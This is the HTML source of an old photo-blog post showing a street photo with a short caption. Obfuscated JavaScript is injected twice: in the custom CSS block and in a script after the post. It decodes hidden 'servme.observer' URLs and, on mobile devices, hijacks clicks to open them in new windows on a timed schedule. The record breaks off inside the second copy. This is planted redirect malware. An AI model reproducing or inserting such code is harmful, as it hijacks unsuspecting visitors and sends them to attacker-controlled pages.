(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/13465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2008/07/no_hats_no_boot/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=13465' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-13465 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-13465"
					class="nv-single-post-wrap col post-13465 post type-post status-publish format-standard hentry tag-work">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">no hats no boots no job</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2008-07-29T04:30:14+01:00" content="2008-07-29">Tuesday 29 Jul 08</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style=""><a href="http://www.funkypancake.com/blog/media/080613_850_img_9015.html" onclick="window.open('http://www.funkypancake.com/blog/media/080613_850_img_9015.html', 'popup', 'width=450,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/080613_850_img_9015-thumb-225x300.jpg" alt="080613_850_img_9015.jpg" width="225" height="300" /></a></p>
<p>this would make a good begging sign.&nbsp; worth remembering for the future perhaps.</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 